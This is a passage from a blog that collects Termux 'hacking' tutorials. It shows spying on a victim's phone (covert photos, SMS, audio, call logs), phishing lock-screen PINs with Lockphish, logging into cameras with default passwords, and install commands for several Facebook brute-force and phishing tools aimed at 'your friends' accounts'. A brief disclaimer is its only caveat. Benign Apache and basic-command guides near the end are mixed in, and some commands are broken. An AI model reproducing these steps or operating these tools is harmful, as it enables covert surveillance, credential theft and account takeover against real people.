
As you can see the picture has been successfully clicked from the victim’s phone without her knowledge.

SMS
Similarly you can get all the SMS stored on the victim’s phone by executing the following command.
| 1 | getSMS inbox |

The results are in front of you.
Sim Details
As a most useful feature for forensic investigator, through this facilities we can dump the complete details related to the SIM card.
| 1 | getSimDetails |

IP and Mac Address
As you can see that we got the IP and MAC address of the victim phone.

Audio
We started audio some time ago and now we execute the follow command to stop the audio recording.

As you can see we have listened to the victim in about 3:34 minutes.

Call Logs
This is the most useful feature of this tool, through which we can get all previous call log details from the victim phone.

Done !! You can go to that location and open all the received files.

18. Lockphish – Phishing Tool For Android PIN and iPhone Passcode

Hey Folks, In this tutorial we are going to talk about an credential dumping tool but it is quite different from the others tool because it is designed to grab the lock screen pins of the smartphone by phishing attack. Through this tool we can get lock screen passwords of various operating systems like: Android, Window and iOS etc. This tool is useful for the person who wants to enter the system but they do not have credentials.
Lets take a look !!

Installation
It’s an open source tool which you can download it from the github by using the following command. After downloading is done we will go to the directory and boot this tool directly with the help of bash command.
| 1 2 3 | git clone https://github.com/kali-linux-tutorial/lockphish cd lockphish bash lockphish.sh |
Windows

We do not have to do anything because it will do it automatically and give us the final link that we must share to the victim.
The following message will be appear after opening the URL by victim.

The login prompt will be activated as soon as the victim clicks the “redirect” message on the browser. Yaa ! really its look like exactly same.


Great !! When the victim enters his credentials to enter or login into the system then he will come to us.

Android
We do not need to run this tool again to perform the same attack for android devices. Now we send the same link to the victim.
Boom !! You can see that we have successfully got the lock screen credentials of the victim android phone. Similarly, if the victim is using another operating system then it will identify itself and make phishing accordingly.
19. Apache2 Termux : Install and Use Apache2 Server in Termux
The World Wide Web is Build using Servers and with web Servers, The Internet became accessible for everyone so in this post I am gonna show you how you can create your own Apache Webserver in Termux. You will learn how to install Apache2 in Termux as well as I will show you how you can Practice HTML using it

What is Apache2 in Termux?
The Apcahe2 web server is an Open source software that helps you to create and run your webserver on almost any device. The Real name of this software is apache HTTP Server. Almost 40% of websites on the internet are still running using the Apache webserver.

You can easily run apache on Linux and since termux is a Linux Terminal emulator we can use it to Run Apache webserver. The installation and use are very simple on a basic level. You can create your own Websites using HTML on Termux and you can run Them on your Temux apache2. By default, this Server will run on your localhost at port 8080 but you can also use port forwarding to make it live.
If you like to visit the official apache site then here is the link: apache.org
Install Apache2 Server In Termux :
apache2 is a basic package in termux and To install apache2 in the Termux app you just have to use the basic pkg command. The Archive file of the Apache2 server in termux is around 5.5MB so it won’t take much time to install. Type Below command to install.pkg install apache2
Run Apache2 Server In Termux :
Step 1:
Everything in the apache2 termux server will come auto set and for testing the server you just have to type the below command. This command will run the apache server, So any time you wanna re-run your Termux-Apache Server then you will use the below command.
apachectl
Step 2:
Now open your Chrome Browser and type localhost:8080, if you see “It works!” on your screen that means the Termux Apahe2 server is Running Properly.localhost:8080
Stop Apache2 Server In Termux :
To stop the Apache2 server you just have to use a Single one-line command in termux. After entering this command if you will refresh your webpage in chrome you will see “This site can’t be reached” so if you see this anytime that means your server is stopped.
apachectl -k stop
Edit HTML files in Apache2 Termux Webserver :
Now, the webserver is Up and running you should know that the HTML file we are getting on the local host is actually present in your Termux and you can edit it to Learn Html in your termux. First of all, you need to learn how you can edit this webpage and print your own name instead of its works.
Step 1:
All the apcahe2 webservers files are stored in your usr/share/apache2/default-site/htdocs folder in termux. and you will have to firstmove into that folder to edit the Index.html file present there. use the below command to move into the htdocs path.cd /$PREFIX/share/apache2/default-site/htdocs

Type ls and you will be able to see that index.html file in the htdocs folder.

Step 2:
Now if you already have any Text Editor in your Termux then you can skip this part but if you don’t, then you need to install a text editor, nano is a good text editor and it is lightweight too. use the below command to install nano in your termux.pkg install nano

Step 3:
Now type the below command and you will see the apache2 default HTML webpage’s Source code.nano index.html

Step 4:
If you know basic HTML coding then you can edit this page or you can just change it works! text with your name, In Termux you cannot move the cursor without the extra keys so enable that extra keys in Termux you will have to read this post [Enable Extra Keys in Termux with a Single Command].

Now Edit this page and then press CTRL+S to Save and CTRL+X to close the nano editor.
Step 5:
Open Chrome ones again and refresh the already opened localhost page, if you don’t see your localhost page then type localhost:8080 in chrome and you will the page. if you still facing any error try running the server again by typing apachectl.

If you do everything right then you will see your name in chrome like in the above picture.
Add Your Own Webpage in Termux Apache2 Webserver :
Now This part is really Interesting, If you understand this part, you will be able to create a full website with multiple articles and pages in your termux. Step 1:
To add your own webpage, you have to create a new HTML file in the htdocs folder. This file will be another page on your website. So to create the new HTML file you just have to use nano command.nano learntermux.html

You need to change the green part with your page name.
Step 2:
Now start Writing Html code here, If you don’t know HTML and wanna learn it there is no website better than W3School. Below you can also see my HTML code.

Make sure your press CTRL + S to save your code and CTRL + X to close the nano editor.
Step 3:
Now, we have a new page on our server and to open that page you have to type localhost followed by your new filename.html.
localhost:8080/learntermux.html

Tip:
You can create as many pages uas you want and you can link them to all using anchor tags, You can even use your index.html to index every link on your server. If You get any error then try restarting Your server. Read This Post To Make Your Server Accessible like any other Website.
20. Cam-Hackers
Hack Cameras
Mode Of Execution:
- apt-get install python3
- apt-get install git
- git clone https://github.com/AngelSecurityTeam/Cam-Hackers
- pip3 install requests
- pip3 install colorama
- cd Cam-Hackers
- python3 cam-hackers.py
CAM-HACKERS

CAM-HACKERS

Note :-
If You see Login Window and it ask you for Username and password then You can try Below given Combinations ,They are the Most common Default Username and Passwords.
Username : admin || password : admin
Username : admin || password : (blank password)
Username : admin || password : 12345
Username : admin || password : 9999
If You still can’t log in then You can Google the name of the camera company and you will find its default username and password.
21. Anon-SMS
- The script requires working network connection to work.
- No balance will be deducted for using this script to send SMS.
- Don’t put spaces in between phone number (Ex- 99999 99999)
- Make sure you are using the latest version of Anon-SMS
- Make sure you are using Python v3.
Here’s how you can check it. Type this command in your terminal.
$ python -V
If output looks like Python 3 or above – Congrats, Python 3 is installed properly.
- Do not use this to harm others.
- This script is only for educational purposes or to prank.
- None of the developers/contributors are responsible for the misuse of Anon-SMS.
Features:
- This Is A Free Version.
- Super-fast Mesage Sending.
- International Message Sending available.
- You Can Send Only One Message Per Day.
- Messaging Anonymously.
- Easy to use and embed in code.
Usage:
Run these commands to Send Anonymous Message
> For Termux:
Notice:
git installation methods are not universal and do differ between distributions, so, installing git as per instructions below may not work. Please check out how to install git for your Linux distribution. Commands below provide instructions for Debian-based systems.
To Send Messages Anonymously type the following commands in Termux:
pkg install git
pkg install python
git clone https://github.com/HACK3RY2J/Anon-SMS.git
cd Anon-SMS
bash Run.sh
> For Linux:
Notice:
git installation methods are not universal and do differ between distributions, so, installing git as per instructions below may not work. Please check out how to install git for your Linux distribution. Commands below provide instructions for Debian-based systems.
To use the bomber type the following commands in Linux terminal:
sudo apt install git
git clone https://github.com/HACK3RY2J/Anon-SMS.git
cd Anon-SMS
sudo bash Run.sh
22. How To Take Root Access on Termux Without Rooting Your Device
For most tools, Termux requires root permission to run them properly. That’s not the problem. You just need to flash superuser binary files and give Termux access to it and all done!
The problem is, most people don’t want to root their smartphones as it becomes risky sometimes and may get attacked by virus or they don’t want to lose their warranty.
There are no problems without solutions. This problem has a solution too. You just need to follow these steps and you will get root access without rooting your device.
#1. Update the Termux repositories to avoid unwanted errors.
apt update && upgrade
#2. Install wget, proot, and git one by one.
apt install wget -y
apt install proot -y
apt install git -y
#3. Download Ubuntu for Termux from Github, navigate to the directory Ubuntu was downloaded.
git clone https://github.com/MFDGaming/ubuntu-in-termux.git
cd ubuntu-in-termux
#4. Look for ‘ubuntu.sh‘ shell script and change it’s permission to executable. It may take some time depending on your Internet speed.
chmod +x ubuntu.sh
bash ubuntu.sh
#5. Run the Ubuntu using the ‘start.sh‘ script.
bash startubuntu.sh
Great! Now you should see the ‘root@localhost‘ user on Termux. This means you have the root permission.
#6. Update the Ubuntu repositories.
apt update
apt upgrade
#7. Download git and wget package again under Ubuntu.
apt install wget
apt install git
Now you can continue using Ubuntu on Termux.
23. Facebook Hacking Scripts
Some of the below FB hacking scripts require Termux root access. Below is a collection of Termux Facebook password hacking scripts that you can use to hack into your friends’ Facebook accounts. Termux New Cloning Commands of 2021 is below:
Warning : : We are not responsible for any form of legal violation caused by the misuse of this content
Dark FB Script Without Login
This time you can use the latest dark fb script without logging into Facebook at Termux.
pkg update && pkg upgrade
pkg install git
pkg install python2
pip2 install tqdm
pip2 install requests
pip2 install mechanize
git clone https://github.com/NoobHackersCOM/Sensei
cd Sensei
python2 main.py


See More
Fresh Google Dorks
Create Facebook Test Account
SocialFish v2 – Educational Phishing Tool & Information Collector
Social Fish is Ultimate phishing tool with Ngrok integrated. Enter below commands one by one.
pkg install git python php curl openssh grep
pip3 install wget
git clone https://github.com/UndeadSec/SocialFish.git
cd SocialFish
chmod 777 SocialFish.py
python SocialFish.py or ./SocialFish.py
SocialFish One Line Code Installation in Termux :
pkg install git python php curl openssh grep && pip3 install wget && git clone https://github.com/An0nUD4Y/SocialFish && cd SocialFish && chmod 777 SocialFish.py && python SocialFish.py
SocialBox – Bruteforce Attack Framework
SocialBox is a Bruteforce Attack Framework [ Facebook , Gmail , Instagram ,Twitter ] . This tool is created by Belahsan Ouerghi.
pkg install git
git clone https://github.com/samsesh/SocialBox-Termux.git
cd SocialBox-Termux
chmod +x SocialBox.sh
./install-sb.sh
AXOM-FB-HACK Tool
AXOM-FB-HACK Tool can also be used to Profile Guard, Mass accept friends requests, Bot comment, Get a friend’s phone number and 8 Get a friend’s phone number from friend.
pkg update && pkg upgrade
pkg install git
pkg install python2
git clone https://github.com/dAYOShACKER505/AXOM-FB-HACK
cd AXOM-FB-HACK
python2 axom.py
FaceBoom : BruteForce With & Without Proxy
pkg install git
git clone https://github.com/Oseid/FaceBoom.git
cd FaceBoom/
pip install requests
pip install mechanize
python faceboom.py
INDIAN NUMBER ID CLONING
pkg install python
pkg install python2
pip2 install requests
pip2 install mechanize
pip2 install bs4
pkg install git
git clone https://github.com/Azim-vau/clone-india
cd clone-india
python2 india.py
Single Command installation :
pkg update ; pkg upgrade ; pkg install python ; pkg install python2 ; pip2 install requests ; pip2 install mechanize ; pip2 install bs4 ; pkg install git ; git clone https://github.com/Azim-vau/clone-india.git ; cd clone-india ; python2 india.py
Firecrack : Facebook Hacking Termux Tool
What is firecrack tools ? Firecrack tools are tools for testing and testing on websites or Facebook accounts, conducting testing on hundreds of Facebook accounts with random accounts and random wordlist, and there are for testing websites, such as admin finder and deface with file upload method, and Bing dorking to collect Many domains, Bing Dorking is useful if you are collecting a lot of domains.
pkg install git
pkg install python python2 -y
git clone https://github.com/Ranginang67/Firecrack
cd Firecrack
pip2 install -r requirements.txt
python2 firecrack.py
Single Command installation :
pkg update ; pkg upgrade ; pkg install python ; pkg install python2 ; pkg install git ; git clone https://github.com/Ranginang67/Firecrack ; cd Firecrack ; pip2 install -r requirements.txt ; python2 firecrack.py
Disclaimer: THIS POST IS ONLY FOR EDUCATIONAL PURPOSE. The use of this POST is COMPLETE RESPONSIBILITY of the END-USER. We are NOT responsible for any misuse or damage caused by this program.
24. Basic Commands for Termux Tutorial
- Storage Setup in Teermux
termux-setup-storage
- For Update & Upgrade Termux
pkg update && pkg upgrade
- Install Php in Termux
pkg install php
- Install Python & Python2
pkg install python python2
- Some Important Package
pkg install nano
pkg install fish
pkg install git
pkg install ruby
pkg install wget
pkg install figlet
pkg install toilet
pkg install curl
gem install lolcat
- Matrix Command
pkg install cmatrix
apt list --upgradable
apt --fix-broken install
And Finally We Know Termux File and Directory Creating.
- touch [file name] – used to create new file
- cat > [file name] – used to create new file with content
- echo “hello world” > [file name] – create new file with content
- cat >> [file name] – Add content in existing file
- mkdir [name] – create a directory or folder
Termux Usage of CD Commands
- cd – used to change directory
- cd / – back to root directory
- cd .. – change current directory to parent directory
- cd – – move one directory back from current location
- cd — – show last working directory from where we moved
- cd ~ – move to users home directory from anywhere
Termux Copy and Move Commands
- cp [file name] [location where you want copy] – used to copy any file
- cp -r – used to copy any directory
- cp -n – no file overwrite
- mv [file name] [location where you want copy] – used to permanently move any file
- mv -v – to move any directory
- mv [file1 name] [new file2 name] – move or rename two file at a same time
- mv -i – interactive prompt before overwrit
- mv -f – force move by overwriting destination files without prompt
Termux ls Commands
- ls – list directory
- ls –help – show display how to use “ls” command
- ls -l – show file action like – modified, date and time, owner of file, permissions Etc.
- ls -n – to display UID and GID directory
- ls –version – check the version of ls command
- ls -a – list all hidden files
- ls -al – formatted listing with hidden files
- ls -i – Display number of file or directory
Termux More Useful Commands
- rm – remove or delete files
- rm [filename] – remove any text files
- rmdir [dir name] – remove any directory
- rm -rf – force remove a directory or a folder
- rm -r [name] – delete a directory called name
- pwd – it show your current working directory
- wget [url] – install tool , apt install wget
- git clone [url] – install any tools with git clone, apt install git
- curl -O [url] – apt install curl
- apt search [qurey] – use to get available packages
- pkg search [qurey] – find a package
- apt remove [package name] – uninstall / remove a package
- apt show – view package information
- more [file name] – output the contents of file
- head [file name] – output the first 10 line of file
- tail -f [file name] – output the contents of file as it grows
- zip name.zip [file] – compress file using this commands
- unzip [zip file] – to unzip file
- bye – terminate current ftp session, exit
- bell – bell sound after each command
- uname -m – used to find the architecture of your device
- uname -a – used to display kernal information
- du – display directory space usage
- df – display disk usages
- cal – show display calendar
- w – show display who is currently online
- cat /proc/meminfo – show memory related information
- cat /proc/cpuinfo – show cpu information
- whoami – show your login name
- date – show the current date and time
- uptime – show the system current uptime
- man command – show manual a command
- free – display memory and swap usage
- kill – send signal to process
- kill- l – list all of the signal that are possible to send with kill
- locate [file] – find all files with filename
- whereis [command] – find location binary /source/man file for a command
- which [command] – find of an executable
- grep pattern [files] – searching for pattern in files
- grep -r pattern files – searching for certain pattern in files
- command | grep pattern – search for pattern in the output of command
- find / -cmin -60 – find change files in last 1 hour
- find / -type d -name mll – find all directories whose name is mll in directory
- tracerout ipadress – display number of hops & respone time to get to a remote system and website
- whois domain – get whois information of domain
- dig domain – get DNS information of domain
- scp – copies file, over a source
- whereis app – shows possible location for an app
- nano [file name] – display and edit text files
- append [local-file] – remote file append a local file to one on the remote
- ifconfig – shows all configuration a network interface like ip, mac
- ifconfig eth0 – used view the network setting on the interface eth0
- ifconfig wlan0 – view the network setting on wlan0
- ping [host] – to ping host ip and show results
- arp – check network card & show ip adress
- host – display specific server
Termux Common Programs
- 7z: pkg i p7zip
- FFMpeg: pkg i ffmpeg
- Git: pkg i git
- Hydra: pkg i hydra
- Nano: pkg i nano
- Nmap: pkg i nmap
- Node: pkg i nodejs
- SQLMap: pkg i python2 && pip2 install -U sqlmap
- Vim: pkg i vim
Thanks for reading my blog !!
- शीर्ष 10 दृश्य:
- श्री दुर्गा सप्तशती | Shri Durga Saptashati
- श्रीमद्भगवद् गीता I ShriBhagavadGeeta
- श्रीरामचरितमानस भावार्थ सहित- बालकाण्ड- 201-225
- बालकाण्ड | Balkanda
- सुन्दरकाण्ड | Sundarkanda
- श्री सत्यनारायण व्रत कथा संस्कृत में हिन्दी भावार्थ सहित
- लंकाकाण्ड | Lankakanda
- उत्तरकाण्ड | Uttarakhanda
- अरण्यकाण्ड | Aranyakanda
- किष्किन्धाकाण्ड | Kishkindhakanda